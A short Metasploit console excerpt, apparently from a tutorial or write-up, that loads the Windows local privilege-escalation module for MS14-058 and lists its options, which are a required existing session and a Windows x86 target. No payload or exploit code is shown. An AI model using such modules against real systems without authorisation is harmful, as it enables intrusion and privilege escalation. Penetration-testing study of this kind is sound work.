 msf5 > use exploit/windows/local/ms14_058_track_popup_menu
msf5 exploit(windows/local/ms14_058_track_popup_menu) > show options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows x86